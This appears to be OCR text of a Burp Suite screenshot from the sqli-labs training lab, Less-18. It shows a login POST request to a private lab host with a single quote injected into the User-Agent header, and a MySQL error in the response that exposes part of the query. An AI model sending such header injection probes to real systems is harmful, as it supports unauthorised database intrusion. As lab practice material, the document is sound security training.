 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your User Agent is: '
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '192.168.225.1', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN